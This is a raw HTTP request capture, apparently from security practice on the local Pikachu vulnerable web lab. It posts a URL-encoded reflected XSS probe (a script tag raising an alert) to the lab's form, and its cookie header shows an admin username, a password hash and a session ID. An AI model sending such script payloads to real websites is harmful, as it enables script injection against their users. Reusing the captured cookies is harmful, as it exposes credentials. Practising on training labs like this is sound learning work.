 POST /DX/pikachu/vul/xss/xsspost/xss_reflected_post.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/DX/pikachu/vul/xss/xsspost/xss_reflected_post.php
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=ttlab9n5neqbgjh9vssntqk3i7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
message=%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E&submit=submit